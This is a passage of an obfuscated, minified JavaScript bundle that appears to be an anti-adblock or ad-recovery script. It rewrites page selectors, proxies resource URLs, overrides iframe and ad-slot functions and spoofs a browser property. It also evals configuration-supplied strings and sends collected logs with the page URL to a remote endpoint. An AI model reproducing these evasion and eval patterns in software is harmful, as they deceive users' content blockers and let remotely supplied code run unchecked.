navigator[yO(0x803)][yO(0x83c)]()[yO(0x579)](yO(0x174));}catch(j){}return!0x1;}static[yV(0x476)](){const yN=yV;return navigator[yN(0x803)][yN(0x83c)]()[yN(0x579)](yN(0xb42));}}},0x1e99:(y,T,F)=>{'use strict';const i0=a2L;F['d'](T,{'H$':()=>C,'Tq':()=>f,'fd':()=>m});var j=F(0x1e87);const M=i0(0x106b),K=0x927c0,J=()=>{const i1=i0,W=j['A'][i1(0x6a4)](M);if(W)try{const E=Date[i1(0xe25)](),U=JSON[i1(0x1029)](atob(W))[i1(0x8d0)](h=>h[i1(0x10f2)]+K>E);j['A'][i1(0xf61)](M,btoa(JSON[i1(0xa07)](U)));}catch(h){}},f=()=>!window[i0(0xbf0)][i0(0x967)][i0(0x100c)](i0(0x4ce)),C=W=>{const i2=i0;J();const E=j['A'][i2(0x6a4)](M);if(E)try{const U=JSON[i2(0x1029)](atob(E)),h=Date[i2(0xe25)](),z=U[i2(0x72d)](Z=>Z[i2(0xa62)]===W);if(!z||z[i2(0x10f2)]+K<h)return;return z[i2(0x9a1)];}catch(Z){return;}},m=(W,E)=>{const i3=i0;J();const U=j['A'][i3(0x6a4)](M);try{const h=U?JSON[i3(0x1029)](atob(U)):[],z=h[i3(0x738)](Z=>Z[i3(0xa62)]===W);-0x1!==z?(h[z][i3(0x9a1)]=E,h[z][i3(0x10f2)]=Date[i3(0xe25)]()):h[i3(0x7a8)]({'url':W,'timestamp':Date[i3(0xe25)](),'blocked':E}),j['A'][i3(0xf61)](M,btoa(JSON[i3(0xa07)](h)));}catch(Z){}};},0x5c5:(y,i,T)=>{'use strict';const iJ=a2L;T['d'](i,{'A1':()=>I,'AG':()=>p,'M5':()=>q,'VE':()=>r,'VL':()=>h,'vR':()=>g,'z9':()=>U});var F=T(0x81),j=T(0x2197),M=T(0x2c0),K=T(0x380),J=T(0x1a13),f=T(0x13a3),C=T(0x2126),m=T(0x1b6c),W=T(0xe8e),E=T(0x1e99);function U(X){const i4=a2L,Q=null==X?void 0x0:X[i4(0x9d9)]((v,S)=>({'autoRecovery':v,'configIndex':S}))[i4(0x8d0)](v=>{const i5=i4;let {autoRecovery:S}=v;return S[i5(0x6ca)];})[i4(0x72d)](v=>{const i6=i4;let {autoRecovery:S}=v;if(!S[i6(0xaeb)])return!0x0;try{if(eval(S[i6(0xaeb)][i6(0x5ac)]))return!0x0;}catch(b){C['A'][i6(0x10c9)](i6(0xbbb),b);}return!0x1;});return Q;}function h(X,Q,v){const i7=a2L;try{const S=(0x0,F['Wq'])({'protectUrlContext':Q,'url':v,'kind':F['MN'][i7(0x10cc)],'endpoint':j['A'][i7(0x6ed)]}),b=i7(0xe82)[i7(0xfd4)](S,'\x22]');if(!M['A'][i7(0x6a4)](X)[i7(0x8a0)][i7(0xd46)](X[i7(0x7bf)][i7(0x21f)],b)){const l=X[i7(0x7bf)][i7(0xb64)](i7(0x2e1));l[i7(0x236)]=i7(0x1fe),l['as']=i7(0x777),M['A'][i7(0x6a4)](X)[i7(0x323)][i7(0xf61)][i7(0xd46)](l,S),X[i7(0x7bf)][i7(0x21f)][i7(0x961)](l);}}catch(D){}}const z=[];let Z=!0x1;function p(X,Q,v){const i8=a2L;z[i8(0x7a8)](v),Z||(Z=!0x0,function S(){const i9=i8,b=z[i9(0x38c)]();if(!b)return void(Z=!0x1);const l=X[i9(0x7bf)][i9(0xb64)](i9(0x777));l[i9(0x194)]=(0x0,F['Wq'])({'protectUrlContext':Q,'url':b[i9(0x194)],'kind':F['MN'][i9(0x10cc)],'endpoint':j['A'][i9(0x6ed)]});for(const {name:D,value:s}of Array[i9(0x474)](b[i9(0x614)]))i9(0x194)!==D&&l[i9(0xa86)](D,s);b[i9(0xd07)]||b[i9(0xb2c)]?(l[i9(0x7df)](i9(0x673),()=>{const id=i9;b[id(0x434)](new Event(id(0x673)));}),l[i9(0x7df)](i9(0xade),()=>{const iL=i9,u=new Event(iL(0xade));u[iL(0x1043)]=!0x0,b[iL(0x434)](u);}),X[i9(0x7bf)][i9(0x21f)][i9(0x961)](l),S()):(l[i9(0x7df)](i9(0x673),()=>{const iY=i9;b[iY(0x434)](new Event(iY(0x673))),S();}),l[i9(0x7df)](i9(0xade),()=>{const ik=i9,u=new Event(ik(0xade));u[ik(0x1043)]=!0x0,b[ik(0x434)](u),S();}),X[i9(0x7bf)][i9(0x21f)][i9(0x961)](l));}());}async function I(X,Q,v){const iy=a2L;if(!(0x0,E['Tq'])())return await w(X,Q,v);const S=(0x0,E['H$'])(v);if(void 0x0!==S)return w(X,Q,v)[iy(0x823)](l=>{(0x0,E['fd'])(v,l);}),S;const b=await w(X,Q,v);return(0x0,E['fd'])(v,b),b;}async function w(X,Q,v){const ii=a2L;if(m['A'][ii(0xe74)]()&&m['A'][ii(0x476)]())return await(0x0,W['p'])(Q,v);const S=X[ii(0x7bf)][ii(0xb64)](ii(0x2e1));S[ii(0x236)]=ii(0x1fe),S['as']=ii(0x777),M['A'][ii(0x6a4)](X)[ii(0x323)][ii(0xf61)][ii(0xd46)](S,v);const b=new Promise(l=>{const iT=ii;S[iT(0x7df)](iT(0x673),()=>{const iF=iT;try{X[iF(0x7bf)][iF(0x21f)][iF(0x481)](S);}catch(D){}l(!0x1);}),S[iT(0x7df)](iT(0xade),()=>{const ij=iT;try{X[ij(0x7bf)][ij(0x21f)][ij(0x481)](S);}catch(D){}l(!0x0);});});return X[ii(0x7bf)][ii(0x21f)][ii(0x961)](S),b;}function g(X,Q,v){const iM=a2L;if(v[iM(0x78e)]&&v[iM(0x8d9)]instanceof Element&&!v[iM(0x8d9)][iM(0xb1d)]){v[iM(0x8d9)][iM(0xb1d)]=!0x0;const S=(0x0,F['Wq'])({'protectUrlContext':X,'url':v[iM(0x78e)],'kind':F['MN'][iM(0x508)],'endpoint':j['A'][iM(0x6ed)]}),b=Q[iM(0x7bf)][iM(0xb64)](iM(0x2e1));Array[iM(0x474)](v[iM(0x8d9)][iM(0x614)])[iM(0xb70)](l=>{const iK=iM;b[iK(0xa86)](l[iK(0xa58)],l[iK(0x261)]);}),M['A'][iM(0x6a4)](Q)[iM(0x323)][iM(0xf61)][iM(0xd46)](b,S),b[iM(0xb1d)]=!0x0,v[iM(0x8d9)][iM(0xdbb)](iM(0x50c),b);}}const G=[iJ(0x5db),iJ(0x1d6),iJ(0xa22),iJ(0x6a0),iJ(0xda9),iJ(0xa06),iJ(0x199),iJ(0xc08),iJ(0x6e5),iJ(0x2e0),iJ(0xf1e),iJ(0xb6f)],H=0x3,t=X=>{const iC=iJ;var Q;if(iC(0x677)!==X[iC(0x47d)][iC(0x262)]||!X[iC(0x453)][iC(0x579)](iC(0x44d)))return!0x1;if(X[iC(0x453)][iC(0xaed)]>0x2710)return!0x0;const v=null!==(Q=X[iC(0xbaf)])&&void 0x0!==Q?Q:'';return G[iC(0x8d0)](S=>v[iC(0x579)](S))[iC(0xaed)]>=H;},r=(X,Q,v)=>{const im=iJ,S=B=>(0x0,K['Bo'])(Q,B),b=B=>(0x0,K['pI'])(Q,B),D=B=>(0x0,K['yu'])(Q,B);try{for(const B of Array[im(0x474)](v))if(B instanceof CSSStyleRule){if(!0x0!==B[im(0xb1d)]){var u;if(!t(B)||null!==(u=Q[im(0xc84)])&&void 0x0!==u&&u[im(0x555)](V=>{const iW=im;var x;return null===(x=B[iW(0xbaf)])||void 0x0===x?void 0x0:x[iW(0x579)](V);})){var P,R;const V=(0x0,J['Qw'])({'protectUrlContext':X,'selector':null!==(P=B[im(0xbaf)])&&void 0x0!==P?P:'','idFilter':x=>(0x0,K['Bo'])(Q,x),'attributeFilter':x=>(0x0,K['yu'])(Q,x)});B[im(0xbaf)]=null!==(R=B[im(0xbaf)])&&void 0x0!==R&&R[im(0x579)](im(0x57c))?V:''[im(0xfd4)](B[im(0xbaf)],',')[im(0xfd4)](V);}for(let x=0x0;x<B[im(0x47d)][im(0xaed)];x++){const A=B[im(0x47d)][x],O=B[im(0x47d)][A];im(0xfe1)==typeof O&&O[im(0x579)](im(0x867))&&(B[im(0x47d)][A]=(0x0,J['oY'])({'protectUrlContext':X,'value':O,'idFilter':S,'urlFilter':b,'attributeFilter':D}));}}r(X,Q,B[im(0xf2c)]),B[im(0xb1d)]=!0x0;}else(B instanceof CSSMediaRule||B instanceof CSSSupportsRule)&&(!0x0!==B[im(0xb1d)]&&r(X,Q,B[im(0xf2c)]),B[im(0xb1d)]=!0x0);}catch(N){}},q=(X,Q,v)=>{const iE=iJ;if(!(v instanceof Element))return;const S=M['A'][iE(0x6a4)](window)[iE(0x35f)][iE(0x6a4)][iE(0xd46)](v);if((0x0,K['ts'])(Q,S)){const P=M['A'][iE(0x6a4)](window)[iE(0x107d)][iE(0x6a4)][iE(0xd46)](v),c=iE(0x815)+(0x0,f['md'])(S[iE(0x83c)]()),R=new RegExp('<'[iE(0xfd4)](S[iE(0x83c)](),iE(0x728)),'gi'),B=new RegExp('</'[iE(0xfd4)](S[iE(0x83c)](),'>'),'gi'),V=P[iE(0x517)](R,'<'[iE(0xfd4)](c,'$1'))[iE(0x517)](B,'</'[iE(0xfd4)](c,'>'));M['A'][iE(0x6a4)](window)[iE(0x107d)][iE(0xf61)][iE(0xd46)](v,V);}const b=M['A'][iE(0x6a4)](window)[iE(0x30d)][iE(0x6a4)][iE(0xd46)](v);(0x0,K['Bo'])(Q,b)&&M['A'][iE(0x6a4)](window)[iE(0x30d)][iE(0xf61)][iE(0xd46)](v,(0x0,f['md'])(b));const l=M['A'][iE(0x6a4)](window)[iE(0xfac)][iE(0x6a4)][iE(0xd46)](v);for(const x of Array[iE(0x474)](l))(0x0,K['Bo'])(Q,x)&&(l[iE(0x7a4)]((0x0,f['md'])(x)),l[iE(0x409)](x));const D=M['A'][iE(0x6a4)](window)[iE(0xcc7)][iE(0x6a4)][iE(0xd46)](v);for(const A of Array[iE(0x474)](D))if((0x0,K['yu'])(Q,A[iE(0xa58)])){const O=iE(0x3a8)+(0x0,f['md'])(A[iE(0xa58)][iE(0xc45)](0x5)[iE(0x83c)]());M['A'][iE(0x6a4)](window)[iE(0x10a5)][iE(0xd46)](v,O,A[iE(0x261)]),M['A'][iE(0x6a4)](window)[iE(0x10f7)][iE(0xd46)](v,A[iE(0xa58)]);}else(0x0,K['v5'])(Q,A[iE(0xa58)],A[iE(0x261)])&&M['A'][iE(0x6a4)](window)[iE(0x10a5)][iE(0xd46)](v,A[iE(0xa58)],(0x0,f['md'])(A[iE(0x261)]));if(v instanceof HTMLAnchorElement){const N=M['A'][iE(0x6a4)](window)[iE(0x333)][iE(0xd46)](v,iE(0x78e));if(N&&!(0x0,F['EW'])(N))try{const d0=new URL(N)[iE(0x967)];(Q[iE(0xb87)][iE(0x555)](d1=>d1[iE(0x87b)](N))||Q[iE(0x684)][iE(0x555)](d1=>d0[iE(0x100c)](d1)))&&M['A'][iE(0x6a4)](window)[iE(0x10a5)][iE(0xd46)](v,iE(0x78e),(0x0,F['Wq'])({'protectUrlContext':X,'url':N,'kind':F['MN'][iE(0x5e4)],'endpoint':j['A'][iE(0x6ed)]}));}catch(d1){}}const u=v[iE(0x61a)]()[iE(0x8d0)](d2=>d2[iE(0x579)](iE(0xa3c)));u[iE(0xaed)]>0x0&&u[iE(0xb70)](d2=>{const iU=iE;v[iU(0x628)](d2);});};},0x71:(y,T,F)=>{'use strict';F['d'](T,{'mM':()=>J});const j=0x1f40,M=0x32,K=0x1;async function J(f,C){const iG=a2L,{enableGpp:m=!0x1}=C||{},W=await function(U){const {tcfTimeoutMs:h=j,requireTcString:z=!0x0}=U||{};return new Promise(async(Z,p)=>{const ip=a2L;try{var I,w;await(function(){const ih=a2L;let q=arguments[ih(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:j;return new Promise((X,Q)=>{const iz=ih,v=Date[iz(0xe25)](),S=()=>{const iZ=iz;iZ(0xd79)!=typeof window[iZ(0x9d4)]?Date[iZ(0xe25)]()-v>q?Q(new Error(iZ(0xe2d))):setTimeout(S,M):X(window[iZ(0x9d4)]);};S();});}(h));let g=!0x1;const G=q=>!(!q||ip(0xd85)!==q[ip(0xb27)]&&ip(0x9bb)!==q[ip(0xb27)]||z&&!q[ip(0x72c)]),H=(q,X)=>{const iI=ip;if(X&&!g&&G(q)){g=!0x0;try{var Q,v;null===(Q=(v=window)[iI(0x9d4)])||void 0x0===Q||Q[iI(0xd46)](v,iI(0x844),0x2,()=>{},q[iI(0x3a1)]);}catch{}Z(q);}};null===(I=(w=window)[ip(0x9d4)])||void 0x0===I||I[ip(0xd46)](w,ip(0x7df),0x2,H),setTimeout(()=>{const iw=ip;g||p(new Error(iw(0x552)));},h);}catch(q){p(q);}});}();if(!function(U){const ig=a2L;var h,z;return!!(null!==(h=null===(z=U[ig(0xee5)])||void 0x0===z?void 0x0:z[ig(0xd4a)])&&void 0x0!==h?h:{})[K];}(W))throw new Error(iG(0x62d));let E;if(m)try{E=await(function(){const iH=iG;let U=arguments[iH(0xaed)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((h,z)=>{const it=iH,Z=Date[it(0xe25)](),p=()=>{const ir=it;ir(0xd79)!=typeof window[ir(0x8ea)]?Date[ir(0xe25)]()-Z>U?z(new Error(ir(0x97e))):setTimeout(p,M):((()=>{const iq=ir;try{var I,w,g,G;null===(I=(w=window)[iq(0x8ea)])||void 0x0===I||I[iq(0xd46)](w,iq(0x7df),(H,q)=>{const iX=iq;q&&H&&(iX(0xa31)===H[iX(0x515)]||iX(0x2bc)===H[iX(0x515)])&&h(H);}),null===(g=(G=window)[iq(0x8ea)])||void 0x0===g||g[iq(0xd46)](G,iq(0xb24),(H,q)=>{const iQ=iq;q&&H&&h({'eventName':iQ(0xb1f),'data':H});});}catch{}})());};p();});}());}catch(U){console[iG(0x63b)](U);}return{'result':await Promise[iG(0xbac)](f({'tcData':W,'gppInfo':E})),'tcData':W,'gppInfo':E};}},0x2126:(T,F,j)=>{'use strict';const iv=a2L;j['d'](F,{'A':()=>X});var M,K=j(0x1cbf),J=j(0x81),C=j(0xc72),W=j(0x941),E=j(0x2197),U=j(0x1e87),z=j(0x17f6),Z=j(0x385),I=j(0x4d9),w=j(0x12e6),G=j(0x1fa9);const H=iv(0xb89);var q=function(v){const iS=iv;return v[v[iS(0x16d)]=0x0]=iS(0x16d),v[v[iS(0x27f)]=0x1]=iS(0x27f),v[v[iS(0x4f7)]=0x2]=iS(0x4f7),v;}(q||{});class X{constructor(v){const ib=iv;var S=this;let D=arguments[ib(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:q[ib(0x4f7)],P=arguments[ib(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',R=arguments[ib(0xaed)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[ib(0xf24)]=v,this[ib(0x776)]=D,this[ib(0x525)]=P,this[ib(0xa94)]=R,(0x0,K['A'])(this,ib(0x91d),function(B){const il=ib;for(var V=arguments[il(0xaed)],x=new Array(V>0x1?V-0x1:0x0),A=0x1;A<V;A++)x[A-0x1]=arguments[A];return{'level':B,'timestamp':Date[il(0xe25)](),'inventoryId':S[il(0x525)],'args':x};}),(0x0,K['A'])(this,ib(0x724),()=>{const ie=ib;window[ie(0x7df)](ie(0xa70),B=>{const iD=ie;if(B[iD(0xf1a)]&&B[iD(0xf1a)][iD(0xa55)]===H){if(this[iD(0x776)]===q[iD(0x27f)])return Q({'inventoryId':this[iD(0x525)],...B[iD(0xf1a)]});if(this[iD(0x776)]===q[iD(0x16d)]&&B[iD(0xf1a)][iD(0x525)]){if(iD(0x10c9)===B[iD(0xf1a)][iD(0x1018)])return X[iD(0x10c9)]('['[iD(0xfd4)](B[iD(0xf1a)][iD(0x525)],']'),...B[iD(0xf1a)][iD(0x3a0)]);if(iD(0x63b)===B[iD(0xf1a)][iD(0x1018)])return X[iD(0x63b)]('['[iD(0xfd4)](B[iD(0xf1a)][iD(0x525)],']'),...B[iD(0xf1a)][iD(0x3a0)]);if(iD(0xade)===B[iD(0xf1a)][iD(0x1018)])return X[iD(0xade)](B[iD(0xf1a)][iD(0xade)],'['[iD(0xfd4)](B[iD(0xf1a)][iD(0x525)],']'),...B[iD(0xf1a)][iD(0x3a0)]);}}});}),(0x0,K['A'])(this,ib(0xe53),()=>{const iu=ib,B=async()=>{const is=a2L;if(is(0x720)!==window[is(0xbf0)][is(0x642)]&&is(0x8fb)!==window[is(0xbf0)][is(0x642)])return;window[is(0xbf0)][is(0x642)]='';const V=prompt(is(0x6ac));if(is(0x33e)===V)return this[is(0xa94)][is(0xb70)](N=>console[is(0x878)](...N[is(0x3a0)]));if(is(0x8fb)!==V)return;const x=prompt(is(0x10bf)),A=prompt(is(0xa70)),O=await X[is(0x9c8)](is(0x8f8),null!=x?x:is(0x75f),null!=A?A:is(0x75f));alert(is(0xa36)),window[is(0x93c)](is(0x231)[is(0xfd4)](O));};window[iu(0x7df)](iu(0xbb6),B),window[iu(0x964)](B,0xbb8);}),D===q[ib(0x16d)]&&this[ib(0xe53)](),D!==q[ib(0x16d)]&&D!==q[ib(0x27f)]||this[ib(0x724)]();}static[iv(0x10c9)](){const iP=iv;this[iP(0x1ab)]();for(var v=arguments[iP(0xaed)],S=new Array(v),D=0x0;D<v;D++)S[D]=arguments[D];const P=this[iP(0x6d1)][iP(0x91d)](iP(0x10c9),...S);if(this[iP(0x6d1)][iP(0x776)]!==q[iP(0x16d)])return Q(P);this[iP(0x6d1)][iP(0xa94)][iP(0x7a8)](P),(E['A'][iP(0x10c9)]||iP(0x52e)===U['A'][iP(0x6a4)](iP(0x74f),!0x1))&&console[iP(0x878)](...S);}static[iv(0x63b)](){const ic=iv;this[ic(0x1ab)]();for(var v=arguments[ic(0xaed)],S=new Array(v),D=0x0;D<v;D++)S[D]=arguments[D];const P=this[ic(0x6d1)][ic(0x91d)](ic(0x63b),...S);if(this[ic(0x6d1)][ic(0x776)]!==q[ic(0x16d)])return Q(P);this[ic(0x6d1)][ic(0xa94)][ic(0x7a8)](P),(E['A'][ic(0x10c9)]||ic(0x52e)===U['A'][ic(0x6a4)](ic(0x74f),!0x1))&&console[ic(0x63b)](...S);}static[iv(0xade)](v){const iR=iv;this[iR(0x1ab)]();for(var S=arguments[iR(0xaed)],D=new Array(S>0x1?S-0x1:0x0),P=0x1;P<S;P++)D[P-0x1]=arguments[P];const R=this[iR(0x6d1)][iR(0x91d)](iR(0xade),[v,...D]);if(R[iR(0xade)]=v,this[iR(0x6d1)][iR(0x776)]!==q[iR(0x16d)])return Q(R);this[iR(0x6d1)][iR(0xa94)][iR(0x7a8)](R),(E['A'][iR(0x10c9)]||iR(0x52e)===U['A'][iR(0x6a4)](iR(0x74f),!0x1))&&console[iR(0xade)](v,...D);}static[iv(0x4c2)](v,S){const iB=iv;return this[iB(0x1ab)](),X[iB(0x10c9)](iB(0x4c2),v,S),X[iB(0x10c9)](iB(0x10e1),(0x0,z['j'])()),X[iB(0x9c8)](v,S,S);}static async[iv(0x9c8)](v,S,D){const iV=iv;this[iV(0x1ab)]();const P=this[iV(0x6d1)][iV(0xa94)][iV(0x9d9)](x=>({...x,'timestamp':Math[iV(0x9d5)](x[iV(0x10f2)]/0x3e8)})),R=W['A'][iV(0x9c1)](JSON[iV(0xa07)](P)),B=await(0x0,w['C8'])(this[iV(0x6d1)][iV(0xf24)],E['A'][iV(0x6ed)])?(0x0,w['XV'])(E['A'][iV(0x6ed)],0x0):E['A'][iV(0x6ed)],V=new URL(''[iV(0xfd4)](B,iV(0x1ee)));return V[iV(0xf89)][iV(0xafd)](iV(0x904),E['A'][iV(0x904)]),V[iV(0xf89)][iV(0xafd)](iV(0xfbf),v),V[iV(0xf89)][iV(0xafd)](iV(0x1034),S),V[iV(0xf89)][iV(0xafd)](iV(0xa70),D),V[iV(0xf89)][iV(0xafd)](iV(0xa62),location[iV(0x78e)]),V[iV(0xf89)][iV(0xafd)](iV(0x654),(0x0,Z['z3'])()[iV(0x8b4)]()),V[iV(0xf89)][iV(0xafd)](iV(0x3cc),(await(0x0,I['H4'])())[iV(0x8b4)]()),V[iV(0xf89)][iV(0xafd)](iV(0x102a),G['A'][iV(0x9ac)](0x10,0x10)),(await C['G'][iV(0xa96)](iV(0xb53),(0x0,J['Wq'])({'protectUrlContext':this[iV(0x6d1)][iV(0xf24)],'url':V,'endpoint':B}),R))[iV(0x5cf)];}}M=X,(0x0,K['A'])(X,iv(0x6d1),void 0x0),(0x0,K['A'])(X,iv(0x9c6),v=>M[iv(0x6d1)]=new M(v,q[iv(0x16d)])),(0x0,K['A'])(X,iv(0xeeb),(v,S)=>M[iv(0x6d1)]=new M(v,q[iv(0x27f)],S)),(0x0,K['A'])(X,iv(0x1ab),()=>{const io=iv;M[io(0x6d1)]||(M[io(0x6d1)]=new M({'version':'v9','originalHostname':'_'}));});const Q=v=>{const ia=iv;let S=window;for(;S!==window[ia(0xae8)][ia(0xf1d)];){S=S[ia(0x19d)][ia(0xf1d)];try{v[ia(0xa55)]=H,S[ia(0x20e)](v,'*');}catch(D){}}};},0x10b1:(y,i,T)=>{'use strict';T['d'](i,{'I':()=>m,'i':()=>C});var F=T(0x2197),j=T(0x120e),M=T(0x13a3),K=T(0x81),J=T(0x739),f=T(0x2126);const C=()=>{const ix=a2L;try{const E='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncnlnnj8jqj8j8jejv54n5459jej8l,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcql5njj';if(0x12===E[ix(0xaed)])return null;const U=(0x0,j['OC'])(decodeURI(E));if(!U)throw ix(0x423);return U;}catch(h){const z=ix(0x3e7)[ix(0xfd4)](h);return f['A'][ix(0xade)](z),(0x0,J['Pf'])(z,new URL(F['A'][ix(0x6ed)])[ix(0x967)],async Z=>await f['A'][ix(0x4c2)](ix(0x953),Z)),null;}},m=(E,U,h,z)=>{const iA=a2L;E[iA(0x8d0)](Z=>iA(0x7ab)===Z[iA(0xc61)]||iA(0x9d8)===Z[iA(0xc61)]&&U||iA(0xb75)===Z[iA(0xc61)]&&U&&h||iA(0x995)===Z[iA(0xc61)]&&!U)[iA(0xb70)](Z=>(p=>{const iO=iA;try{const I=p[iO(0x5ba)][iO(0x517)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(w,g)=>(0x0,K['Wq'])({'protectUrlContext':z,'url':g,'endpoint':F['A'][iO(0x6ed)]}))[iO(0x517)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(w,g)=>(0x0,M['md'])(g));p[iO(0xc26)]&&W(I),p[iO(0x518)]&&window[iO(0x964)](()=>W(I),p[iO(0x518)][iO(0xa29)]),p[iO(0x6fe)]&&window[iO(0x7df)](p[iO(0x6fe)][iO(0xfbf)],()=>W(I));}catch(w){console[iO(0xade)](w);}})(Z));},W=E=>{const iN=a2L;try{eval(E);}catch(U){F['A'][iN(0x10c9)]&&console[iN(0xade)](iN(0x7fc),U);}};},0x1c09:(y,i,T)=>{'use strict';const T0=a2L;T['d'](i,{'N2':()=>p,'je':()=>I,'lD':()=>Z});var F=T(0x2126),j=T(0xd17);const M=T0(0xc90),K={'querySelectorAll':()=>[]},J={'postMessage':()=>null,'document':K,'parent':window};function f(){const T1=T0;safe[T1(0x2d0)]();const w=Object[T1(0x1097)](HTMLIFrameElement[T1(0xcb8)],T1(0xb99));Object[T1(0xe23)](HTMLIFrameElement[T1(0xcb8)],T1(0xb99),{'get':function(){const T2=T1;if(this[T2(0x20c)](M))return J;for(var G=arguments[T2(0xaed)],H=new Array(G),q=0x0;q<G;q++)H[q]=arguments[q];return w[T2(0x6a4)][T2(0xd46)](this,...H);}});const g=Object[T1(0x1097)](HTMLIFrameElement[T1(0xcb8)],T1(0x660));Object[T1(0xe23)](HTMLIFrameElement[T1(0xcb8)],T1(0x660),{'get':function(){const T3=T1;if(this[T3(0x20c)](M))return K;for(var G=arguments[T3(0xaed)],H=new Array(G),q=0x0;q<G;q++)H[q]=arguments[q];return g[T3(0x6a4)][T3(0xd46)](this,...H);}});}function C(w){const T4=T0;w[T4(0xa86)](M,'');}function m(){const T5=T0,w=navigator[T5(0x803)][T5(0x83c)]();return![T5(0xe2c),T5(0x907),T5(0xd89),T5(0xeef),T5(0x19c),T5(0x704)][T5(0x555)](g=>w[T5(0x579)](g))&&[T5(0xbe2),T5(0x8c7)][T5(0x555)](g=>w[T5(0x579)](g));}function W(w,g){return generateSafePromise((G,H)=>{const T6=a2L;let q=0x0;w[T6(0xb70)](X=>{const T7=T6;X[T7(0x823)](Q=>{const T8=T7;g(Q)&&G(!0x0),++q===w[T8(0xaed)]&&G(!0x1);})[T7(0xa34)](H);});});}function E(w){const T9=T0,g=/__#\{(.*?)\}#__/gi,G=[];let H=0x0,q=null;for(;null!==(q=g[T9(0xddf)](w));)G[T9(0x7a8)](w[T9(0xc45)](H,q[T9(0x311)])),G[T9(0x7a8)](U(q[0x1])),H=q[T9(0x311)]+q[0x0][T9(0xaed)];return G[T9(0x7a8)](w[T9(0xc45)](H)),G[T9(0x44f)]('');}function U(w){const Td=T0;try{const g=eval(w);return null===g?Td(0x75f):void 0x0===g?Td(0xce2):g[Td(0x8b4)]();}catch(G){return console[Td(0xade)](G),G[Td(0x8b4)]();}}function h(w){const TL=T0;[TL(0x8d7),TL(0x890),TL(0x10e2),TL(0x7f9),TL(0xffb),TL(0xcdb),TL(0xa32),TL(0x1059),TL(0xb79),TL(0x50f),TL(0xbd7)][TL(0x555)](g=>location[TL(0x967)][TL(0x100c)](g))&&Object[TL(0xe23)](w,TL(0xeac),{'get':function(){return 0x8;}});}const z=(w,g,G)=>{const TY=T0;let H={'targeting':{}};const q={'addService':()=>q,'defineSizeMapping':()=>q,'getAdUnitPath':()=>w,'getOutOfPage':()=>TY(0x287)===g,'getResponseInformation':()=>q,'getSlotElementId':()=>G,'setCollapseEmptyDiv':()=>q,'setConfig':X=>(H={...H,...X},q),'getConfig':X=>H[X],'setTargeting':(X,Q)=>(H[TY(0xa02)][X]=Q,q),'clearTargeting':()=>(H[TY(0xa02)]={},q),'getTargeting':X=>{const Tk=TY;var Q;return null!==(Q=H[Tk(0xa02)][X])&&void 0x0!==Q?Q:[];},'getTargetingKeys':()=>Object[TY(0x58a)](H[TY(0xa02)]),'getTargetingMap':()=>H[TY(0xa02)],'setForceSafeFrame':X=>q};return q;};function Z(w){const Ty=T0;window[Ty(0xdae)]=window[Ty(0xdae)]||{},window[Ty(0xdae)][Ty(0xbc6)]=window[Ty(0xdae)][Ty(0xbc6)]||[];const g=function(){const Ti=Ty,G=window[Ti(0xdae)][Ti(0x6fb)];window[Ti(0xdae)][Ti(0x6fb)]=function(H,q){const TT=Ti;if(q===window[TT(0xdae)][TT(0xc91)][TT(0x7a9)][TT(0x68c)]||w[TT(0x555)](S=>H[TT(0x83c)]()[TT(0x579)](S[TT(0x83c)]())))return F['A'][TT(0x10c9)](TT(0x607),H),z(H,TT(0x287),TT(0x8db));for(var X=arguments[TT(0xaed)],Q=new Array(X>0x2?X-0x2:0x0),v=0x2;v<X;v++)Q[v-0x2]=arguments[v];return G[TT(0xd46)](this,H,q,...Q);};};try{window[Ty(0xdae)][Ty(0xbc6)][Ty(0x3a5)](g);}catch(G){F['A'][Ty(0xade)](Ty(0x5f5)+G),window[Ty(0xdae)][Ty(0xbc6)][Ty(0x7a8)](g),window[Ty(0xdae)][Ty(0xbc6)][Ty(0x7a8)](()=>{const TF=Ty,H=window[TF(0xdae)][TF(0x8fd)]()[TF(0x105c)]()[TF(0x8d0)](r=>r[TF(0x6ab)]())[TF(0x8d0)](r=>r[TF(0xb14)]()[TF(0x83c)]()[TF(0x579)](TF(0x8db)));H[TF(0xaed)]>0x0&&(F['A'][TF(0x10c9)](TF(0x2d2)+H[TF(0x9d9)](r=>r[TF(0xb14)]())[TF(0x44f)](',\x20')),window[TF(0xdae)][TF(0x2e5)](H));});}}function p(w){const Tj=T0;if(0x0===w[Tj(0xaed)])return;window[Tj(0xdae)]=window[Tj(0xdae)]||{},window[Tj(0xdae)][Tj(0xbc6)]=window[Tj(0xdae)][Tj(0xbc6)]||[];const g=function(){const TM=Tj,G=window[TM(0xdae)][TM(0xa40)];window[TM(0xdae)][TM(0xa40)]=function(H,q,X){const TK=TM,Q=w[TK(0x8d0)](D=>H[TK(0x579)](D));if(Q[TK(0xaed)]>0x0)return F['A'][TK(0x10c9)](TK(0x14b),H,TK(0x10e0),Q[TK(0x44f)](',\x20'),']'),z(H,q,X);for(var v=arguments[TK(0xaed)],S=new Array(v>0x3?v-0x3:0x0),b=0x3;b<v;b++)S[b-0x3]=arguments[b];return G[TK(0xd46)](this,H,q,X,...S);};};try{window[Tj(0xdae)][Tj(0xbc6)][Tj(0x3a5)](g);}catch(G){F['A'][Tj(0xade)](Tj(0x5f5)+G),window[Tj(0xdae)][Tj(0xbc6)][Tj(0x7a8)](g),window[Tj(0xdae)][Tj(0xbc6)][Tj(0x7a8)](()=>{const 